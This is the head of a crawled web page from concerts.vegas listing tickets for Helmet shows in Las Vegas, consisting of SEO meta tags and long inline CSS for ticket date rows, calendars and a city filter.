

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concerts.vegas/tickets/helmet/
body_size: 40741
content:
<!doctype html>

<html lang="en-US">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">

    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Helmet Las Vegas Tickets</title>
	<meta name="description" content="Tickets for all Helmet shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2026/2027" />
	<link rel="canonical" href="https://concerts.vegas/tickets/helmet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Helmet Las Vegas Tickets" />
	<meta property="og:description" content="Tickets for all Helmet shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2026/2027" />
	<meta property="og:url" content="https://concerts.vegas/tickets/helmet/" />
	<meta property="og:site_name" content="Concerts.Vegas" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


    <style>
        .top-image {
            width: 100%;
            height: fit-content;
            position: relative;
            background-position: center center;
            background-repeat: no-repeat;
            background-size: cover;
            padding: 30px 25px;
            padding-bottom: 0;
        }

        .gradient-mask {
            background: linear-gradient(0deg, #000 5%, #0000 115%);
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 2;
        }

        .top-block {
            display: flex;
            width: 100%;
            max-width: 1200px;
            margin: auto;
            flex-wrap: wrap;
            justify-content: space-between;
            align-content: center;
            z-index: 5;
            position: relative;
        }

        .top-picture {
            width: 15%;
            margin-right: 15px;
        }

        .top-picture>img {
            border: 1px solid var(--iwb-element-primary-color);
            border-radius: 5px;
            display: block;
            margin-left: auto;
            box-shadow: 0 0 8px #00000040;
        }

        .top-text {
            width: calc(100% - 240px);
        }

        .anchor-bar {
            width: 100%;
            display: flex;
            flex-wrap: wrap;
        }

        .anchor {
            text-transform: uppercase;
            letter-spacing: 1px;
            background: #f00;
            color: #000;
            margin-right: 25px;
            padding: 15px 55px;
            min-width: 150px;
            text-align: center;
            text-transform: uppercase;
            font-size: 15px;
            position: relative;
            cursor: pointer;
            padding-right: 35px;
            border-radius: 5px;
        }

        .anchor:hover {
            text-decoration: underline;
        }

        .anchor>img {
            position: absolute;
            left: 13px;
            top: 9px;
            width: 30px;
        }

        .top-text>h1 {
            margin: 0;
            color: #000;
            text-transform: uppercase;
            font-size: 39px;
            font-weight: 300;
            line-height: 42px;
        }

        h1>strong {
            font-weight: 600;
        }

        .h1-subtitle {
            color: var(--iwb-element-primary-color);
            font-size: 14px;
            margin: 1vh 0;
            font-weight: 600;
        }

        .descritpion {
            color: #000;
            font-size: 16px;
            margin-bottom: 2vh;
            line-height: 22px;
            font-weight: 300;
        }

        .other-links {
            display: flex;
        }

        a.other-link-button {
            background: transparent;
            padding: 10px 25px;
            margin-right: 20px;
            color: #000;
            text-decoration: none;
            border-radius: 3px;
            font-weight: 500;
            text-transform: uppercase;
            font-size: 15px;
            border: 1px solid var(--iwb-element-primary-color);
            letter-spacing: 1px;
            transition: .3s ease;
        }

        a.other-link-button:hover {
            background: var(--iwb-element-primary-color);
        }

        .tickets-block>h2 {
            margin: 0;
            color: #000;
            font-size: 4vh;
            line-height: 1.2;
            font-weight: 500;
            text-transform: uppercase;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
        }

        .anc {
            position: relative;
            padding: 0px 15px;
            height: 40px;
            padding-left: 40px;
            line-height: 40px;
            color: #000;
            transition: .3s ease;
            font-size: 16px;
            cursor: pointer;
            font-weight: 500;
            width: fit-content;
            background: #fff0;
            border-radius: 5px;
            margin-right: 20px;
            margin-bottom: 10px;
        }

        .anc>img {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
            padding: 2px;
        }

        .anc:hover {
            background: #fff2;
        }

        .map-block {
            background: #f3f3f3;
            padding: 45px 15px;
            position: relative;
            padding-top: 15px
        }

        .map-block>h4 {
            margin: 0;
            color: #000;
            text-align: center;
            font-size: 26px;
            text-transform: uppercase;
        }

        .ancb {
            display: flex;
            flex-wrap: wrap;
        }

        .map-block>iframe {
            display: block;
            margin: 25px auto;
            width: 100%;
            height: 480px;
            border-radius: 10px;
            max-width: 1200px;
        }

        .wrapper {
            padding-top: 0px !important;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            max-width: 1200px;
        }

        .anc,
        .anc-link {
            position: relative;
            padding: 0px 15px;
            height: 38px;
            padding-left: 40px;
            line-height: 40px;
            color: #000 !important;
            transition: .3s ease;
            font-size: 15px;
            cursor: pointer;
            font-weight: 500;
            background: #fff;
            border-radius: 5px;
            margin-right: 10px;
            margin-bottom: 10px;
            width: 200px;
            display: -webkit-inline-box;
            overflow: hidden;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            text-decoration: none;
            box-shadow: 0 0 20px 0px var(--iwb-element-primary-color-shadow);
        }

        .anc:hover,
        .anc-link:hover {
            box-shadow: 0 0 4px 0px var(--iwb-element-primary-color);
        }

        .anc>img,
        .anc-link>img,
        .anc-link>svg,
        .anc>svg {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        .s-anc path {
            stroke-width: 1.5px;
            stroke: var(--iwb-element-primary-color);
        }

        @media(max-width:1024px) {
            .top-picture {
                display: none;
            }
        }

        @media(max-width:960px) {
            .top-block {
                flex-wrap: wrap;
                flex-direction: column-reverse;
                justify-content: left;
                align-content: baseline;
            }

            .top-block>div {
                width: 100%;
                margin-top: 20px;
            }

            .top-block>div:last-child {
                max-width: 350px;
            }
        }

        @media(max-width:700px) {
            .h1-subtitle {
                font-size: 14px;
                margin-bottom: 15px;
            }

            .anchors-block {
                display: none;
            }
        }

        @media (max-width: 650px) {
            .h2-subtitle {
                color: var(--iwb-element-primary-color);
                text-transform: uppercase;
                font-size: 14px !important;
                letter-spacing: 0px !important;
                font-weight: 500;
                width: 100%;
                line-height: 18px;
                margin-bottom: 5px;
            }

            .anchors-block>a {
                min-width: 51%;
                margin: auto;
                margin-top: 20px;
                width: 100%;
            }
        }

        @media (max-width: 550px) {

            .anc,
            .anc-link {
                width: 100%;
                height: 42px;
            }

            .top-image {
                padding-bottom: 0;
            }

            .top-text>h1 {
                font-size: 24px !important;
                line-height: 28px;
            }

            .s-anc {
                display: none;
            }

            .descritpion {
                display: none;
            }

            .top-text>h1 {
                text-align: center;
            }

            .h2-subtitle {
                display: none !important;
            }

            .upcoming {
                display: none;
            }
        }
    </style>

    <style>
        .wrapper {
            background: #f3f3f3;
            padding: 10px 25px;
            position: relative;
            padding-top: 0px;
        }

        .h2-subtitle {
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 600;
            width: 100%;
        }

        .tickets-block {
            width: 100%;
            max-width: 1200px;
            margin: auto;
        }

        .h2-block {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;
            padding: 0;
            margin: 0;
        }

        .from-price {
            margin-left: auto;
            font-size: 14px;
            font-weight: 500;
            margin-right: 15px !important;
        }

        .week {
            text-transform: uppercase;
            font-size: 13px;
            font-weight: 600;
            border: 1px solid;
            text-align: center;
            width: fit-content;
            padding: 0px 10px;
            margin: auto;
        }

        .time {
            text-align: center;
        }

        .upcoming {
            color: #000;
            font-size: 15px;
            line-height: 40px;
            margin-right: 5px;
        }

        .h2-block>h1,
        .h2-block>h2,
        .h2-block>h3,
        .h2-block>h4,
        .h2-block>h5,
        .h2-block>h6 {
            color: #000;
            font-size: 22px;
            margin: 0;
            margin-right: auto;
        }

        .dates-list {
            margin: 20px 0;
            width: 100%;
            padding: 0;
            color: #000;
            font-weight: 600;
        }

        .date-row {
            display: flex;
            width: 100%;
            align-items: center;
            padding: 12px;
            transition: .3s ease;
            background: #fff;
            box-shadow: 0 0 20px #00000010;
            border-radius: 20px;
            margin-top: 12px;
            padding-right: 26px;
        }

        .date-zone {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 110px;
            min-width: 110px;
            height: 110px;
            margin-right: 16px;
            background: #e4e4e4;
            color: #000;
            border-radius: 7px;
        }

        .date-zone .d-month {
            font-size: 20px;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 19px;
        }

        .date-zone .d-day {
            font-size: 37px;
            font-weight: 600;
            margin-left: -2px;
            color: #000;
            letter-spacing: -2px;
            line-height: 34px;
        }

        .date-zone .d-year {
            font-size: 16px;
            line-height: 21px;
            font-weight: 600;
        }

        @media (max-width: 960px) {
            .date-zone {
                position: absolute;
                top: 12px;
                left: 12px;
                width: 130px;
                height: 130px;
                justify-content: start;
                padding: 15px;
            }

            .time-performer {
                position: absolute;
                left: 78px;
                top: 108px;
                transform: translateX(-50%);
                margin: 0 !important;
                width: 90px;
                text-align: center;
                justify-content: center;
            }

            .time.time-performer {
                font-weight: 600;
            }
        }

        @media (max-width: 550px) {
            .venue.venue-performer {
                padding-left: 0;
            }

            .location.location-performer.is-mobile {
                display: block;
                font-size: 12px;
                margin-top: 6px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            .date-zone {
                position: static;
                width: 90px;
                min-width: 90px;
                height: 90px;
                justify-content: center;
                padding: 4px;
                border: none;
                text-align: center;
                font-weight: 600 !important;
                text-transform: uppercase;
                line-height: 1;
            }

            .time-performer {
                transform: translateX(0);
                top: auto;
                bottom: 14px;
                left: 190px;
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }
        }

        .date {
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 1;
        }

        .day {
            font-size: 36px;
            font-weight: 500;
            margin-left: -2px;
            color: var(--iwb-element-primary-color);
            letter-spacing: -2px;
            line-height: 34px;

        }

        .month {
            font-weight: 600;
            font-size: 17px;
            color: #000;
        }

        .year {
            font-size: 16px;
            line-height: 21px;
        }

        .time {
            font-size: 20px;
            min-width: fit-content;
            font-weight: 500;
        }

        .date-row>a {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
            text-decoration: none;
            padding: 12px;
            border-radius: 10px;
            display: block;
            min-width: 180px;
            text-transform: uppercase;
            transition: .3s ease;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            letter-spacing: 2px;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-row>a:hover {
            color: var(--iwb-element-primary-color) !important;
            background: #fff;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-desc {
            font-weight: 400;
            font-size: 14px;
            color: #000000 !important;
            margin-top: 7px;
        }

        .venue>a {
            color: #fff;
        }

        .date-row>div {
            margin-right: 16px;
            max-width: 430px;
        }

        span.location {
            display: block;
            font-size: 14px;
            color: #000;
            margin-top: 10px;
            font-weight: 300;
        }

        .location>img {
            width: 10px;
        }

        .sched-anc {
            position: absolute;
            top: -50px;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 10px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            font-weight: 600;
            font-size: 15px;
        }

        .ldm:hover {
            color: #000 !important;
            background: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
        }

        span.load-anim {
            opacity: 0;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #fff;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
            transition: .3s ease;
        }

        .gsb-show-more {
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            color: #0437a0;
            text-align: center;
            text-decoration: none;
            margin: 20px auto 0;
            min-width: 200px;
            min-height: 55px;
            padding: 0px 50px 20px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .gsb-show-more svg path {
            transition: all 0.3s ease;
            fill: #0437a0;
            stroke: #0437a0;
            stroke-width: 20;
        }

        .gsb-show-more:hover {
            padding: 5px 50px 15px;
            opacity: 0.9;
        }

        .gsb-loading {
            transition: all 0.3s ease;
            opacity: 1;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #777;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
        }

        .gsb-textnode {
            font-weight: 600;
        }

        .img-wrp {
            position: relative;
        }

        span.img-wrp::after {
            content: 'Meet & Greet';
            position: absolute;
            left: 0;
            bottom: 0;
            background: #f00;
            width: 100%;
            text-align: center;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            padding: 1px 0px;
        }

        .date-row>img,
        .date-row>span.img-wrp {
            display: flex;
            width: 110px;
            height: 110px;
            object-fit: cover;
            object-position: center;
            overflow: hidden;
            margin-right: 22px;
            min-width: 70px;
            border-radius: 15px;
            border: 1px solid #ccc;
        }

        @keyframes loading {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        a.ldm-link {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            text-decoration: none;
            display: block;
        }

        a.ldm-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff;
        }

        .week {
            border-radius: 3px;
        }

        @media(max-width:960px) {
            .h2-block {
                flex-wrap: wrap;
            }

            .h2-block>h1,
            .h2-block>h2,
            .h2-block>h3,
            .h2-block>h4,
            .h2-block>h5,
            .h2-block>h6 {
                width: 100%;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }

            .week {
                display: none;
            }

            .from-price {
                display: none;
            }

            .h2-block {
                padding: 0;
                margin-bottom: 15px;
            }

            .date-row {
                flex-direction: column;
                align-items: flex-start;
                position: relative;
                padding-left: 125px;
            }

            .date-desc {
                color: #000;
            }

            .date-desc a {
                color: #000 !important;
            }

            .day {
                display: flex;
                font-size: 16px !important;
                letter-spacing: 0;
                line-height: 1;
            }

            .month {
                display: flex;
                font-size: 16px !important;
                color: var(--iwb-element-primary-color);
            }

            .year {
                display: flex;
                font-size: 16px !important;

                line-height: 15px;

            }

            .date {
                display: inline-flex;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .time {
                display: inline-flex;
                font-size: 16px !important;
                color: #000;
                border: 1px solid #000;
                border-radius: 3px;
                padding: 0 5px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                position: absolute;
                left: 0px;
                top: 0;
                border-radius: 0;
                width: 172px;
                height: 100%;
                object-fit: cover;
                object-position: center;
                margin-left: 0;
                background: #000;
            }

            .date-row {
                display: block;
                padding: 12px 0;
                padding-left: 188px;
                border: none;
                margin-bottom: 30px;
                background: #fff;
                overflow: hidden;
                min-height: 152px;
                border-radius: 10px;
                color: #000 !important;
            }

            .date-row>a {
                width: fit-content;
                padding: 7px 25px;
                font-size: 15px;
                margin: 0;
            }

            .date>div {
                margin: 0 3px;
                margin-bottom: 10px;
            }

            .venue {
                margin-bottom: 12px;
                color: #000;
                font-size: 18px;
                font-weight: 600;
                width: 100%;
            }

            .venue>a {
                color: #000 !important;
            }

            span.location {
                color: #000;
            }

            .dates-list {
                margin: 35px 0;
                width: 100%;
                padding: 0;
                color: #000;
            }
        }

        @media(max-width:724px) {
            .tickets-block:not(.tcks) {
                padding: 0 !important;
            }

            div#city-filter {
                margin: 10px 0 !important;
            }

            input#city-search-inp {
                width: 100% !important;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }
        }

        @media(max-width:550px) {

            .h2-block>* {
                text-align: center;
                width: 100%;
                margin-left: auto;
                margin-right: auto;
            }

            .h2-block>h2 {
                text-align: left;
                margin-bottom: 10px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            li.date-row>.time {
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }


            .time {
                text-align: center;
                display: block;
                font-weight: 500;
                font-size: 19px !important;
                padding: 0;
            }

            .date-row>a {
                position: absolute;
                right: 0px;
                left: auto;
                top: 0;
                padding: 6px 0;
                width: 50px;
                min-width: auto;
                opacity: 1;
                height: 100%;
                background: #ffffff !important;
                border: none;
                font-weight: 600;
                letter-spacing: 1px;
                overflow: hidden;
                display: block;
                color: #ffffff !important;
            }

            .venue {
                text-align: left;
                margin-bottom: 30px !important;
                width: calc(100% - 102px);
                padding-left: 15px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 36px;
                line-height: 18px;
            }

            .venue>div:first-child a {
                color: #000;
            }

            .date-desc {
                margin: 0;
                color: #000 !important;
                font-weight: 400;
                font-size: 14px;
                margin-top: 3px;
            }

            .date-desc a {
                color: #000 !important;
                text-decoration: underline 1px dotted !important;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 20px;
                overflow: hidden;
            }

            span.location {
                font-weight: 400;
                font-size: 12px;
                margin-top: 3px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            li.date-row {
                margin-bottom: 7px;
                padding: 12px;
                display: flex;
                flex-direction: row;
                min-height: 0px;
                padding-right: 50px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            .date-row>a::after {
                content: '❯';
                position: absolute;
                color: var(--iwb-element-primary-color);
                font-size: 25px;
                width: 100%;
                left: 0;
                top: calc(50% - 20px);
                height: 38px;
                text-align: center;
            }

            .month {
                text-align: center;
                width: 100%;
                color: #000;
                font-weight: 600;
                margin-bottom: 0 !important;
                text-transform: uppercase;
                display: block;
                margin-left: 0 !important;
                font-size: 20px !important;
            }

            .day {
                display: block;
                width: 100%;
                text-align: center;
                color: #000;
                font-weight: 600;
                margin-bottom: 0px !important;
                margin-left: 0 !important;
                font-size: 33px !important;
                line-height: 30px;
            }

            .year {
                text-align: center;
                width: 100%;
                display: block;
                font-weight: 400;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .week {
                bottom: 12px;
                display: block;
                font-weight: 400;
                text-transform: uppercase;
                font-size: 15px;
                text-align: center;
                border: 1px solid #000;
                color: #000;
                background: #fff;
                line-height: 16px;
                position: absolute;
                left: 113px;
                margin: 0 !important;
                padding: 3px 0px;
                width: 57px;
                letter-spacing: 0px;
            }

            .date {
                display: block;
                align-self: center;
                padding: 10px;
                border: none;
                width: 90px;
                height: 90px;
                background: #00000017;
                border-radius: 5px;
            }
        }

        @media(max-width:350px) {

            span.location {
                display: none;
            }

        }

        .date-row-gen {
            display: flex;
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-weight: 600;
            font-size: 15px;
            margin: auto;
            margin-top: 20px;
            cursor: default;
            width: calc(100% - 90px);
        }

        span.location>a {
            text-decoration: underline dotted 1px #000;
            color: #000 !important;
        }

        .date-row-gen>div {
            min-width: 110px;
        }

        ul.dates-list {
            margin-top: 0;
        }

        .date-desc>a {
            color: #000 !important;
            text-decoration: underline dotted;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #fff;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .ldm:hover {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
        }

        .time {
            width: 85px;
        }

        @media (max-width:960px) {
            span.addr-row {
                display: none;
            }

            .time {
                width: auto;
            }

            .date-row-gen {
                display: none;
            }

            span.location>a {
                text-decoration: underline dotted 1px #000;
                color: #000 !important;
            }
        }

        @media(max-width:700px) {
            .h2-block>h2 {
                font-size: 18px;
            }
        }

        @media(max-width:550px) {
            .date-desc>a {
                color: #000 !important;
                text-decoration: underline dotted;
            }

            .date-row>a:hover {
                color: #fff !important;
                background: #00cccd;
            }
        }

        @media(max-width:500px) {
            .h2-block>h2 {
                font-size: 18px;
                line-height: 26px;
            }

            .venue {
                font-size: 20px !important;
            }
        }

        .tickets-block * {
            user-select: none;
        }

        .loader-anim {
            position: fixed;
            left: calc(50% - 80px);
            top: 35%;
            background: var(--iwb-element-primary-color);
            z-index: 999999999999;
            width: 160px;
            height: 160px;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: .2s ease;
            transform: scale(1);
            box-shadow: 0px 0px 8px 0px #00000040;
        }

        .hidden-loader {
            transform: scale(0);
        }

        .loader-anim>svg {
            transform: scale(1.2);
        }

        .fltr-btn {
            color: #000000;
            border-radius: 7px;
            padding: 4px 10px;
            font-size: 13px;
            margin-right: 15px;
            margin-bottom: 4px;
            background: #fff;
            cursor: pointer;
            transition: .3s ease;
            font-weight: 600;
            width: 220px;
            border: 2px solid var(--iwb-element-primary-color);
            position: relative;
        }

        .fltr-btn::after {
            content: '';
            position: absolute;
            right: 10px;
            top: 9px;
            width: 8px;
            height: 8px;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            transform: rotate(315deg);
        }

        .calendars-w,
        .calendars-w-v {
            position: absolute;
            width: 550px;
            top: calc(100% + 15px);
            background: #ffffff66;
            right: 0%;
            transition: .2s cubic-bezier(0.18, 0.89, 0.32, 1.28);
            border-radius: 10px;
            opacity: 0;
            transform: scale(0);
            padding: 4px 10px;
            font-weight: 500;
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            z-index: 50;
            backdrop-filter: blur(40px);
            -webkit-backdrop-filter: blur(40px);
            box-shadow: 0 0 20px #00000073;
        }

        .calendars-w-v {
            left: 0%;
            right: auto;
        }

        .fltr-opened~.calendars-w,
        .fltr-opened~.calendars-w-v {
            opacity: 1;
            transform: scale(1);
        }

        div#calendars,
        div#calendars-v {
            color: #000;
            padding: 10px;
            width: 100%;
            height: 100%;
        }

        .calendar-header {
            display: flex;
            justify-content: space-between;
            padding: 5px 0;
        }

        .calendar-body {
            display: flex;
            justify-content: space-between;
        }

        .control-prev {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(45deg);
            top: 26px;
            left: 26px;
            cursor: pointer;
        }

        .control-next {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(-135deg);
            top: 26px;
            right: 26px;
            cursor: pointer;
        }

        .calendar-head {
            width: 245px;
            text-align: center;
            font-weight: 600;
            letter-spacing: 0;
            text-transform: none;
            font-size: 17px;
        }

        .calendar-first,
        .calendar-second {
            display: flex;
            flex-wrap: wrap;
            width: 245px;
            align-content: baseline;
        }

        .calendar-first>div,
        .calendar-second>div {
            font-size: 11px;
            width: 35px;
            height: 35px;
            text-align: center;
            line-height: 33px;
            font-weight: 600;
            letter-spacing: 0px;
        }

        .dn {
            color: white;
            background: var(--iwb-element-primary-color);
            line-height: 33px !important;
            height: 32px !important;
        }

        .day-char,
        .disabled-day-char {
            font-size: 13px !important;
            font-weight: 600 !important;
            color: #000;
            border-radius: 100%;
            border: 1px solid #ff000000;
        }

        .disabled-day-char {
            color: #a6a6a6;
        }

        .day-char:hover {
            border-radius: 100%;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .dn:first-child {
            border-radius: 0;
        }

        .dn:nth-child(7) {
            border-radius: 0;
        }

        .day-char.char-selected {
            background: var(--iwb-element-primary-color);
            color: #fff;
            border-color: var(--iwb-element-primary-color);
            position: relative;
        }

        .day-char.char-ranged {
            position: relative;
        }

        .day-char.char-ranged::after {
            content: '';
            width: 35px;
            height: 100%;
            position: absolute;
            left: 0;
            z-index: -1;
            background: var(--iwb-element-primary-color-shadow);
        }

        .day-char.sel-1::after {
            content: '';
            width: 20px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 15px;
            z-index: -1;
        }

        .day-char.sel-2::after {
            content: '';
            width: 17px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 0;
            z-index: -1;
        }

        .button-pnl,
        .button-pnl-v {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 6px;
        }

        .clear-fltr,
        .clear-fltr-v {
            color: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
        }

        .reset-fltr,
        .reset-fltr-v {
            color: #f00;
            border: 1px solid #f00;
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            margin-right: auto;
        }

        .apply-fltr,
        .apply-fltr-v {
            color: white;
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            background: var(--iwb-element-primary-color);
            margin-left: 7px;
        }

        @keyframes picked {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(.8);
            }

            100% {
                transform: scale(1);
            }
        }

        .day-char.char-selected:not(.sel-1):not(.sel-2) {
            animation: .2s picked linear;
        }

        div#city-filter {
            margin-left: auto;
            margin-right: 6px;
            margin-bottom: 4px;
            position: relative;
            transition: 0.3s ease;
            border-radius: 7px;
            color: #000;
        }

        #city-filter>input::placeholder {
            color: #000;
        }

        input#city-search-inp {
            background: #fff;
            border: 2px solid var(--iwb-element-primary-color);
            border-radius: 7px;
            color: #000000 !important;
            height: 31px;
            width: 170px;
            font-size: 13px;
            padding-right: 10px;
            padding-left: 10px;
            transition: 0.3s ease;
            font-weight: 600;
        }

        input#city-search-inp:focus::-webkit-input-placeholder,
        input#city-search-inp:focus:-ms-input-placeholder,
        input#city-search-inp:focus::-ms-input-placeholder,
        input#city-search-inp:focus::placeholder {
            color: #000000;
        }

        div#cities-list {
            position: absolute;
            background: #fff;
            width: 100%;
            top: calc(100% + 10px);
            border-radius: 8px;
            animation: fadeInCity 0.2s ease;
            display: none;
            z-index: 9999;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2196078431);
        }

        .city-row {
            color: #000;
            font-size: 13px;
            padding: 3px 8px;
            border-bottom: 1px dotted #ccc;
            transition: .3s ease;
            cursor: pointer;
        }

